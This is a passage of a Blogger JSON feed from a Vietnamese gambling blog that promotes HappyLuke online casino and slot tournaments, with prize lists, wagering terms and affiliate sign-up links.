\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5817783975822158809\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html","title":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s72-c\/game-bai-2d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3901022577104405534"},"published":{"$t":"2024-07-24T02:33:00.000-07:00"},"updated":{"$t":"2024-07-24T02:33:33.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHãy bùng nổ cùng “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” với những chiến thắng bất ngờ để trở thành chủ nhân của những chiếc điện thoại Iphone 15 Promax.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s1000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s16000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 4,600 USD!\u003Cbr \/\u003E \u003Cbr \/\u003ENgười chơi có doanh thu cao nhất trong 2 tuần diễn ra giải đấu sẽ có cơ hội nhận được iPhone 15 Promax.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu: từ 00:00 ngày 15\/07 đến 23:59 ngày 29\/07\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Evolution Live Funky Time (AFUN), Evolution Live Hindi Speed Baccarat (AFUN), Evo Crazy Time, Evo Live Blackjack, Evo Live Roulette, Live Golden Wealth Baccarat (AFUN)\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3901022577104405534\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html","title":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s72-c\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5750204896658759352"},"published":{"$t":"2024-06-03T21:33:00.000-07:00"},"updated":{"$t":"2024-07-03T08:19:53.310-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"},"content":{"type":"html","$t":"Cơ hội mỗi ngày dành cho bạn để nhận vô số các giải thưởng tiền mặt lên đến 3,500,000 USD \/ 86 TỶ VND. \u003Cbr \/\u003ECách thức tham gia:\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi nào tại sảng PRAGMATIC PLAY. Không có giới hạn cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Chương trình bao gồm tổng cộng 28 giải đấu diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Cược càng nhiều, điểm càng cao và chinh phục ngôi đầu của giải đấu.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s1000\/vn-gfx-2857_1000x300.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s16000\/vn-gfx-2857_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003EGIẢI ĐẤU VỚI VÒNG QUAY CAO NHẤT\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tổng cộng 112,000 người thắng cuộc sẽ nhận giải thưởng tiền mặt với tổng giá trị lên đến 252,000 USD diễn ra từ 18:00 giờ\u0026nbsp;ngày 24\/06\/2024 đến 17:59 giờ ngày 29\/07\/2024 (GMT+8).\u003Cdiv\u003E\u003Cspan face=\"Lucida Grande, sans-serif\" style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s739\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"739\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); box-sizing: border-box; color: white; font-family: \u0026quot;Lucida Grande\u0026quot;, sans-serif; margin: 0px; padding: 0px;\" \/\u003E2\/ Tổng cộng 4,000 người chiến thắng sẽ nhận thưởng hàng ngày với tổng giải thưởng lên đến 9,000 USD mỗi ngày. Các giải đấu hàng ngày diễn ra từ 18:00 giờ (ngày hôm trước) đến 17:59 giờ (ngày hôm sau) GMT+8.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người thắng cuộc sẽ được quyết định dựa trên số tiền chiến thắng cao nhất cho mỗi vòng quay.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Điểm số = [Số tiền thắng cược trong giải đấu \/ Số tiền cược trong giải đấu]*100. (Tính theo USD)\u003Cbr \/\u003E \u003Cbr \/\u003EVí dụ:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người chơi 1: Cược 1 USD và thắng 50 USD -\u0026gt; Số điểm = 50 USD \/ 1 USD * 100 = 5000 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Người chơi 2: Cược 1 USD và thắng 5 USD -\u0026gt; Số điểm = 5 USD \/ 1 USD * 100 = 500 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giải đấu không yêu cấu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể thắng theo hệ số nhân thưởng hoặc số tiền cược của người thắng cược như trên bảng thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Nếu vòng quay chiến thắng vượt quá 5 USD, giải thưởng tối đa vẫn tính theo công thức 5 USD x hệ số nhân thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Các trò chơi hợp lệ: Tất cả các trò tại sảnh Pragmatic Play, ngoại trừ các trò – Money Roll, Irish Charms, 888 Gold, Diamonds are Forever 3 lines, Table Games, Video Poker and Scratch Cards.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Nếu có hai hoặc nhiều người chơi có số điểm bằng nhau trong bảng xếp hạng giải đấu, thì người chơi ghi điểm trước sẽ có vị trí cao hơn trên bảng xếp hạng.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Bảng xếp hạng sẽ được cập nhật liên tục.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia chương trình, người chơi đồng ý tuân thủ các điều kiện và điều khoản của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Các Điều khoản và Điều kiện Chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5750204896658759352\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html","title":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s72-c\/vn-gfx-2857_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6357352678411558686"},"published":{"$t":"2024-07-03T08:18:00.000-07:00"},"updated":{"$t":"2024-07-03T08:18:25.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETưng bừng tranh tài cùng Giải Đấu Slot cực kỳ lôi cuốn - “BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT để trở thành người chơi may mắn nhất với phần thưởng siêu đặc biệt - 1 xe Honda SH 160i trị giá 101,500,000 VND . Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Người chơi may mắn với thứ hạng cao nhất sẽ nhận được giải thưởng 1 xe Honda SH 160i trị giá 101,500,000 VND.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Thời gian giải đấu: từ 00:00 ngày 01\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Vòng 1: Từ 00:00 ngày 01\/07 đến 23:00 ngày 07\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ:Treasures of Aztec, Sweet Bonanza, Gates of Olympus, Rise of Olympus 100, Mahjong Ways 2, Aztec Gems\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Vòng 2: Từ 00:00 ngày 08\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ: Rise of Olympus, Moon Princess, 888 Dragons Live Casino House, Sweet Alchemy, Ways of the Qilin\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp 